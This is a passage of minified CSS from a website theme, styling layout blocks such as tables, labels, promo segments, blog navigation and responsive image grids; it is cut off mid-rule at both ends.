0 50px 0;content:"";display:block!important;height:calc(100% + 50px);position:absolute;right:0;top:-30px;width:100%;z-index:-1}}.block.block--table.block--table-c3 .table__layout .layout__item>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row{display:flex;flex-wrap:wrap;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell{background-color:#f9f9f9;border-radius:50px 50px 50px 0;height:-moz-fit-content;height:fit-content;padding:32px 16px 34px;width:100%}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell:nth-child(n+2){margin-top:24px}}@media (min-width:992px){.block.block--table.block--table-c3 .table__row .row__cell{width:calc(33.33333% - 21.33333px)}}.block.block--table.block--table-c3 .table__row .row__cell.row__cell--pseud{height:0;margin:0;padding:0;visibility:hidden}.block.block--table.block--table-c3 .table__row .row__cell>.h3,.block.block--table.block--table-c3 .table__row .row__cell>h3{font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:24px;text-align:center}.block.block--table.block--table-c3 .table__row .row__cell>ul{list-style:none;margin:0;padding:0}@media (max-width:991.98px){.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]{border-radius:50px 50px 50px 0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:0!important}.block.block--table.block--table-c3 .table__row .row__cell[data-state] ul{padding:0 38px}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3{cursor:pointer;padding-left:38px;padding-right:68px;position:relative;text-align:left;-webkit-user-select:none;-moz-user-select:none;user-select:none}.block.block--table.block--table-c3 .table__row .row__cell[data-state] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state] h3:after{color:#ddd;content:"\e91a";position:absolute;right:40px;top:0}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3{margin-bottom:10px}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] .h3:after,.block.block--table.block--table-c3 .table__row .row__cell[data-state=false] h3:after{content:"\e937"}.block.block--table.block--table-c3 .table__row .row__cell[data-state=false]>ul{display:none}}.block.block--table.block--table-c3 .table__row .row__cell>ul>li{grid-gap:1rem;align-items:center;display:flex}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:after{opacity:0;transform:translateY(10px);transition:opacity .3s ease-in-out,transform .3s ease-in-out}.block.block--table.block--table-c3.animated .table__row .row__cell>ul>li:after{opacity:1;transform:translateY(0)}.block.block--table.block--table-c3 .table__row .row__cell>ul>li i{font-size:24px;margin-right:8px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li span{align-items:center;display:flex;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:700;justify-content:space-between;letter-spacing:0;line-height:24px;text-align:left}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check,.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross{align-items:center;display:flex;justify-content:space-between}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.cross:after{content:"\e91d";font-size:20px;right:4px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.check:after{content:"\e919";font-size:24px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count{align-items:center;display:flex;position:relative}.block.block--table.block--table-c3 .table__row .row__cell>ul>li.count:after{content:attr(data-count);font-size:24px;font-weight:500;position:absolute;right:5px}.block.block--table.block--table-c3 .table__row .row__cell>ul>li:nth-of-type(n+2){margin-top:32px}.block.block--label{padding-bottom:64px;padding-top:40px}@media (max-width:991.98px){.block.block--label{padding-bottom:10px}}.block.block--label.remove-padding{padding-bottom:0;padding-top:0}.block.block--label.remove-bottom-padding{padding-bottom:0}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=light-blue40]{background-color:var(--brand-secondary)}}.block.block--label[data-colour=light-blue40] .label__inner,.block.block--label[data-colour=light-blue40] .label__inner:before{background-color:var(--brand-secondary)}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=pink]{background-color:#f8b9b4}}.block.block--label[data-colour=pink] .label__inner,.block.block--label[data-colour=pink] .label__inner:before{background-color:#f8b9b4}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=dark-gray]{background-color:#2b3a44}}.block.block--label[data-colour=dark-gray] .label__inner,.block.block--label[data-colour=dark-gray] .label__inner:before{background-color:#2b3a44}@media (max-width:767.98px){.block.block--labelwrapper[data-colour=yellow]{background-color:#ffda5b}}.block.block--label[data-colour=yellow] .label__inner,.block.block--label[data-colour=yellow] .label__inner:before{background-color:#ffda5b}.block.block--label[data-colour=Primary] .label__inner,.block.block--label[data-colour=Primary] .label__inner:before{background-color:var(--brand-primary)}.block.block--label[data-colour=PrimaryCTAButton] .label__inner,.block.block--label[data-colour=PrimaryCTAButton] .label__inner:before{background-color:var(--brand-primaryctabutton)}.block.block--label[data-colour=PrimaryTint] .label__inner,.block.block--label[data-colour=PrimaryTint] .label__inner:before{background-color:var(--brand-primarytint)}.block.block--label[data-colour=Charcoal] .label__inner,.block.block--label[data-colour=Charcoal] .label__inner:before{background-color:#2b3a44}.block.block--label[data-background-colour=Background1]{background-color:var(--brand-background1)}.block.block--label[data-background-colour=Background2]{background-color:var(--brand-background2)}.block.block--label[data-background-colour=Background3]{background-color:var(--brand-background3)}.block.block--label .label__inner{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:32px 48px 32px 0}@media (min-width:768px){.block.block--label .label__inner{border-radius:0 82px 82px 0;width:91.5%}}@media (min-width:992px){.block.block--label .label__inner{border-radius:0 60px 60px 0}}.block.block--label .label__inner:before{content:"";display:block;height:100%;left:-90vw;position:absolute;top:0;width:100vw;z-index:1}@media (max-width:767.98px){.block.block--label .label__inner:before{left:-20vw;width:120vw}}.block.block--label .label__inner>*{width:-moz-fit-content;width:fit-content;z-index:2}.block.block--label .label__inner.cta{grid-gap:1rem;display:grid}@media (min-width:768px){.block.block--label .label__inner.cta{grid-template-columns:1fr auto}}.block.block--label.block--label-attached{margin:0;overflow:hidden}.block.block--label.block--label-attached .label__inner{padding-right:0!important;width:100%}.block.block--label.block--label-attached .label__inner:after{background-color:#ffda5b;border-radius:0 82px 0 0;content:"";height:100%;position:absolute;right:0;top:0;width:120px;z-index:1}@media (min-width:576px){.block.block--label.block--label-attached .label__inner:after{right:-48px}}.block.block--label .label__container{align-items:center;display:flex;justify-content:space-between;position:relative}@media (max-width:575.98px){.block.block--label .label__container{padding-left:24px;padding-right:0}.block.block--label .label__container.promotions>.label__inner{grid-gap:1rem}}.block.block--label .label__content{color:#2b3a44;padding-right:20px}.block.block--label.block--label-attached .label__content .h3,.block.block--label.block--label-attached .label__content h3{margin:0}.block.block--label:not(.block--label-attached) .label__content .h3,.block.block--label:not(.block--label-attached) .label__content h3{font-size:21px;line-height:28px;margin:0}@media (max-width:991.98px){.block.block--label+.btn{margin-bottom:60px}}.block.block--labelwrapper{margin-top:100px}@media (max-width:767.98px){.block.block--labelwrapper{max-width:100%;padding:0 24px}.block.block--labelwrapper .block.block--label .label__container{padding-left:0;padding-right:0}.block.block--labelwrapper .block.block--label .label__inner{padding-left:0;padding-right:0;width:100%}.bapp.bapp--contactarea .block.block--labelwrapper .contactarea__inner,.bapp.bapp--infoboard .block.block--labelwrapper .infoboard__inner,.block.block--labelwrapper .bapp.bapp--contactarea .contactarea__inner,.block.block--labelwrapper .bapp.bapp--infoboard .infoboard__inner,.block.block--labelwrapper .block.block--parallax .parallax__inner,.block.block--labelwrapper .container,.block.block--labelwrapper .customsubnav>div,.block.block--labelwrapper .navbar .megamenu .megamenu__auth .megamenu__container,.block.block--parallax .block.block--labelwrapper .parallax__inner,.navbar .megamenu .megamenu__auth .block.block--labelwrapper .megamenu__container{max-width:100%!important}}.block.block--contentside{display:flex;flex-wrap:wrap}.block.block--contentside .contentside__l{padding:32px 0 34px;width:100%}@media (min-width:992px){.block.block--contentside .contentside__l{width:calc(66.66667% - 42.66667px)}}.block.block--contentside .contentside__l>.h2,.block.block--contentside .contentside__l>h2{margin-bottom:1.5rem}.block.block--contentside .contentside__r{background-color:#f9f9f9;border-radius:50px 50px 50px 0;font-family:objektiv-mk1,sans-serif;font-size:14px;font-style:normal;font-weight:700;height:-moz-fit-content;height:fit-content;letter-spacing:0;line-height:20px;margin-left:auto;padding:32px 16px 34px;text-align:left;width:100%}@media (min-width:992px){.block.block--contentside .contentside__r{width:calc(33.33333% - 21.33333px)}}.block.block--contentside .contentside__r>span{display:block;font-size:20px;font-style:normal;font-weight:500;letter-spacing:0;line-height:24px;margin-bottom:29px;text-align:center;width:100%}.block.block--contentside .contentside__r>p{font-weight:400}.block.block--contentside .contentside__r ul{font-weight:400;margin:0 0 1rem 2rem;padding:0}.block.block--contentside .contentside__r>:last-child{margin-bottom:0}.block.block--contentside .contentside__r ul>li:nth-child(n+2){margin-top:5px}.block.block--content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-top:16px;text-align:left}.block.block--promosegments .promosegments__row{grid-gap:3rem;display:grid;grid-template-columns:1fr;padding-bottom:64px;padding-top:48px}@media (min-width:576px){.block.block--promosegments .promosegments__row{grid-template-columns:1fr 1fr}}@media (min-width:992px){.block.block--promosegments .promosegments__row.three-column{grid-template-columns:1fr 1fr 1fr}.block.block--promosegments .promosegments__row.four-column{grid-template-columns:1fr 1fr 1fr 1fr}}.block.block--promosegments .promosegments__row .promo__item{text-align:center}.block.block--promosegments .promosegments__row .promo__item>i{font-size:60px}.block.block--promosegments .promosegments__row .promo__item>.h3,.block.block--promosegments .promosegments__row .promo__item>h3{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin:16px 0;text-align:center}.block.block--promosegments .promosegments__row .promo__item>span{display:block;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;letter-spacing:0;line-height:24px;text-align:center}.block.block--promoslide .promoslide__header{margin-bottom:24px}@media (min-width:768px){.block.block--promoslide .promoslide__header{text-align:center}}.block.block--promoslide .promoslide__content{font-size:21px;font-style:normal;font-weight:500;letter-spacing:0;line-height:28px;margin-bottom:32px}@media (min-width:768px){.block.block--promoslide .promoslide__content{text-align:center}}.block.block--promoslide .promoslide__content p{margin:0}.block.block--promoslide .promoslide__content .small,.block.block--promoslide .promoslide__content small{font-size:.7em}.block.block--gallery{width:100%}.block.block--gallery .gallery__top{align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:48px}@media (max-width:767.98px){.block.block--gallery .gallery__top .top__item{width:100%}}.block.block--twinbox{background-color:#fff;display:flex;flex-wrap:wrap}.block.block--twinbox .twinbox__col{display:flex;padding:50px 0;width:100%}@media (min-width:992px){.block.block--twinbox .twinbox__col{padding:120px 0;width:50%}}.block.block--twinbox .twinbox__col .col__inner{margin:0 auto;width:calc(100% - 46px)}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner{width:80%}}@media (min-width:1200px){.block.block--twinbox .twinbox__col .col__inner{width:66.6%}}.block.block--twinbox .twinbox__col .col__inner>*{width:100%}.block.block--twinbox .twinbox__col:last-child{background-color:#e5eff4}.block.block--twinbox .twinbox__col .col__inner .inner__list{list-style:none;margin:0;padding:0}.block.block--twinbox .twinbox__col .col__inner .inner__list li:nth-child(n+2){margin-top:45px}.block.block--twinbox .twinbox__col .col__inner .inner__list li span{display:block}.block.block--twinbox .twinbox__col .col__inner .inner__list li span a{text-decoration:none}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:24px;font-style:normal;font-weight:400;line-height:28px;margin-bottom:2px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:first-child{font-size:36px;line-height:43px}}.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{color:#2b3a44;font-family:objektiv-mk1,sans-serif;font-size:16px;font-style:normal;font-weight:400;line-height:23px}@media (min-width:768px){.block.block--twinbox .twinbox__col .col__inner .inner__list li span:last-child{font-size:16px;line-height:23px}}.block.block--box{background-color:#fff;margin:0 auto 16px;padding:48px 16px;width:100%}@media (min-width:992px){.block.block--box{padding:64px 96px;width:928px}}.block.block--blognavi{border-bottom:1px solid var(--brand-primary);padding:64px 0 74px}.block.block--blognavi ul{align-items:center;display:flex;flex-wrap:wrap;font-size:18px;font-style:normal;font-weight:500;justify-content:center;letter-spacing:0;line-height:24px;list-style:none;margin:0;padding:0;text-align:left}@media (max-width:991.98px){.block.block--blognavi ul{display:none}}.block.block--blognavi ul>li{margin-bottom:10px}@media (min-width:992px){.block.block--blognavi .blognavi__select{display:none}.block.block--blognavi .blognavi__select.events{display:block}}.block.block--blognavi .blognavi__select label{display:block;font-size:24px;font-style:normal;font-weight:500;letter-spacing:0;line-height:32px;margin-bottom:16px;text-align:center}.block.block--blognavi ul>li:nth-child(n+2){margin-left:32px}.block.block--blognavi ul>li a{text-decoration:none}.block.block--blognavi ul>li:not(.active) a{opacity:1;transition:opacity .3s ease-in-out}.block.block--blognavi ul>li:not(.active) a:hover{opacity:.75}.block.block--blognavi ul>li.active a{color:#00a2be}[data-slick-sectiongroup] .slick-slide .block.block--parallax.block--parallax-single .block__text,[data-slick-sectiongroup] .slick-slide .block.block--parallax:not(.block--parallax-prime)[data-align=right] .block__text{margin:44px 0 0!important;padding:0 24px}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__header.h2,[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text h2.text__header{font-size:24px;font-weight:400;letter-spacing:0;line-height:29px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__content p:last-child{font-family:objektiv-mk1,sans-serif;font-size:16px;font-weight:400;letter-spacing:0;line-height:24px;text-align:left}[data-slick-sectiongroup] .slick-slide .block.block--parallax .block__text .text__ilist li{font-size:21px;font-weight:400;letter-spacing:0;line-height:28px;text-align:left}.block.block--alert{color:#fff;font-size:16px;font-weight:300;margin:20px 0 25px;padding:20px}.block.block--alert p:last-child{margin-bottom:0}.block.block--alert[data-colour=success]{background-color:#44c944;border:1px solid #37bd37}.block.block--alert[data-colour=failure]{background-color:red;border:1px solid #e60000}.block.block--infoblock{background-color:#eee;border:1px solid #ddd;border-radius:5px;font-size:14px;font-weight:400;padding:10px 15px 15px}.block.block--infoblock .infoblock__row>ul{list-style:none;margin:0;padding:0}.block.block--infoblock .infoblock__row>ul>li:nth-child(n+2),.block.block--infoblock .infoblock__row>ul>li>ul>li:nth-child(n+2){margin-top:10px}.block.block--infoblock .infoblock__row>ul>li span{display:inline-block;font-weight:300;margin-right:10px;opacity:.75}.block.block--infoblock .infoblock__row>ul>li>ul{list-style:none;margin:10px 0 0;padding:0}.block.block--infoblock .infoblock__label{margin-bottom:20px!important;margin-top:20px!important;position:relative}.block.block--infoblock .infoblock__label:before{background-color:#acacac;content:"";display:block;height:2px;left:0;position:absolute;top:15px;width:100%}.block.block--infoblock .infoblock__label>span{background-color:#acacac;border-radius:5px;color:#fff;display:inline-block;font-weight:500;opacity:1!important;padding:5px 10px;position:relative;z-index:1}.mediagrid.mediagrid--primary{align-items:center;display:flex;height:254px;justify-content:space-between;overflow:hidden}@media (min-width:576px){.mediagrid.mediagrid--primary{height:100%;max-height:830px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary{justify-content:flex-end}.mediagrid.mediagrid--primary:not(.mediagrid--home){margin-right:-90px}.mediagrid.mediagrid--primary:not(.mediagrid--home) .mediagrid__cell{width:auto}.mediagrid.mediagrid--primary:not(.mediagrid--home){overflow:visible}}.mediagrid.mediagrid--primary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:center;width:calc(100% - 64px)}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell{justify-content:flex-end}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(n+2){margin-left:10px;width:calc(50% - 10px)}}@media (max-width:767.98px){.mediagrid.mediagrid--primary .mediagrid__cell{width:33.3333333333%}.mediagrid.mediagrid--primary .mediagrid__cell:first-child{justify-content:flex-start}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2){justify-content:center}.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(3){justify-content:flex-end}}.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:48px;height:217px;margin:12px 0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:40px;height:180px;width:80px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:51px;height:230px;width:102px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell img{border-radius:80px;height:360px;width:160px}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--primary.mediagrid--home .mediagrid__cell:first-child{display:none}}@media (max-width:575.98px){.mediagrid.mediagrid--primary .mediagrid__cell:first-child img:nth-of-type(3),.mediagrid.mediagrid--primary .mediagrid__cell:nth-child(2) img:nth-of-type(2){display:none}}.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;content:"";height:96px;margin-top:5px;width:96px}@media (min-width:768px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:102px;margin-top:10px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:137px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--primary .mediagrid__cell:last-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left{align-items:center;display:flex;justify-content:center;max-height:800px}@media (max-width:767.98px){.mediagrid.mediagrid--left{margin:0 auto;width:214px}}.mediagrid.mediagrid--left.mediagrid--left-l2{left:20px;position:relative}.mediagrid.mediagrid--left .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(50% - 20px)}@media (max-width:767.98px){.mediagrid.mediagrid--left .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:100%;overflow:hidden;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas span{border-radius:80px}}.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{display:inline-block;left:0;pointer-events:none;position:absolute;top:0}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:394px}}@media (min-width:992px) and (max-width:1199.98px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:520px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell .mediacanvas img{width:600px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:10px}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child{margin-right:34px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{background-image:url(/_resources/themes/clv/dist/app/images/plus-square.svg);background-position:50%;background-size:cover;bottom:10%;content:"";height:96px;left:20px;margin-top:10px;position:absolute;width:96px}@media (min-width:768px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:102px;left:73px;left:30px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:137px;left:40px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--left .mediagrid__cell:first-child:after{height:160px;width:160px}}.mediagrid.mediagrid--left .mediagrid__cell:first-child.hide-grid:after{display:none}.mediagrid.mediagrid--circle{position:relative}.mediagrid.mediagrid--circle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--circle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--circle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--circle:before{height:545px;width:545px}}.mediagrid.mediagrid--circle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage{width:100%}}.mediagrid.mediagrid--fullimage:before{background-color:#ffda5b;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--fullimage:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage:before{height:545px;width:545px}}.mediagrid.mediagrid--fullimage[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--fullimage .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{border-radius:0}@media (max-width:767.98px){.mediagrid.mediagrid--fullimage .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--left.mediagrid--fullimage .mediagrid__cell .mediacanvas:not(.mediacanvas--cell) img{-o-object-fit:contain;object-fit:contain}.mediagrid.mediagrid--singlecircle{position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle{width:100%}}.mediagrid.mediagrid--singlecircle:before{background-color:#ffda5b;border-radius:50%;content:"";display:inline-block;height:296px;left:0;position:absolute;top:0;transform:scale(0) translate(0);transform-style:preserve-3d;transition:all .5s ease-in-out;width:296px}@media (min-width:768px){.mediagrid.mediagrid--singlecircle:before{height:347px;width:347px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle:before{height:467px;width:467px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle:before{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle[data-animated=true]:before{left:50%;top:50%;transform:scale(1) translate(-50%,-50%)}.mediagrid.mediagrid--singlecircle .mediagrid__cell{justify-content:flex-start;width:100%}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-right:0;position:relative}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-bottom:0;margin-left:0;padding:0}}@media (max-width:575.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child{margin-left:24px;margin-right:24px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:0;left:0}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell:first-child:after{bottom:10%}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{width:296px}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{padding-bottom:100%;width:100%}}@media (min-width:768px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:288px;width:288px}}@media (min-width:992px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:384px;width:384px}}@media (min-width:1200px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas{height:545px;width:545px}}.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{border-radius:50%}@media (max-width:767.98px){.mediagrid.mediagrid--singlecircle .mediagrid__cell .mediacanvas span{display:block;height:100%;position:absolute;width:100%}}.mediagrid.mediagrid--secondary{align-items:center;display:flex;height:100%;justify-content:space-between;overflow:hidden}@media (min-width:768px){.mediagrid.mediagrid--secondary{height:100%;min-height:460px}}@media (min-width:992px){.mediagrid.mediagrid--secondary{min-height:660px}}@media (min-width:1200px){.mediagrid.mediagrid--secondary{min-height:612px}}.mediagrid.mediagrid--secondary.mediagrid--single{overflow:visible}@media (min-width:768px){.mediagrid.mediagrid--secondary.mediagrid--single{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;height:100%;justify-content:center;position:relative;width:100%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell{justify-content:flex-end}}.mediagrid.mediagrid--secondary .mediagrid__cell>div{border-radius:0 0 50vw 50vw;height:100%;min-height:320px;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:400px}}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>div{min-height:600px}}.mediagrid.mediagrid--secondary .mediagrid__cell>div>img{border-radius:0;height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;position:absolute;top:0;width:100%}.mediagrid.mediagrid--secondary .mediagrid__cell>span{display:block;height:100%;left:0;position:absolute;top:0;width:144.7%}.mediagrid.mediagrid--secondary .mediagrid__cell>span img{display:block;height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:82.7%}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:84.7%}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:80%}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span img{width:78.7%}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(39.2% at 42% 50%);clip-path:circle(36% at 41.3% 50%)}@media (min-width:768px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(28.4% at 41.9% 50%)}}@media (min-width:992px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(34.9% at 40% 50%)}}@media (min-width:1200px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(42% at 39% 50%)}}@media (min-width:576px) and (max-width:767.98px){.mediagrid.mediagrid--secondary .mediagrid__cell>span:first-of-type{clip-path:circle(22.4% at 41.3% 50%)}}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2){height:50%;-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;overflow:hidden;top:0}.mediagrid.mediagrid--secondary .mediagrid__cell>span:nth-of-type(2) img{height:200%}.mediagrid.mediagrid--center{align-items:center;display:flex;justify-content:center;max-height:800px;padding:35px 0 10px}@media (max-width:575.98px){.mediagrid.mediagrid--center{max-width:348px}}@media (max-width:767.98px){.mediagrid.mediagrid--center{margin:0 auto;width:100%}}.mediagrid.mediagrid--center.mediagrid--center-l2{left:20px;position:relative}.mediagrid.mediagrid--center .mediagrid__cell{align-items:center;display:flex;flex-wrap:wrap;justify-content:flex-end;width:calc(33.33333% - 40px)}@media (max-width:767.98px){.mediagrid.mediagrid--center .mediagrid__cell{margin:0 10px}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell{width:160px}}@media (min-width:768px) and (max-width:991.98px){.mediagrid.mediagrid--center .mediagrid__cell:nth-of-type(2){justify-content:center}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:217px;margin:10px 0;width:96px}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:230px;width:102px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:308px;width:137px}}@media (min-width:1200px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas{height:360px;width:160px}}.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:48px;display:block;height:80%;overflow:hidden;position:relative;width:100%}@media (min-width:576px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{height:80%}}@media (min-width:768px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:51px}}@media (min-width:992px){.mediagrid.mediagrid--center .mediagrid__cell .mediacanvas span{border-radius:68.5px}}@media 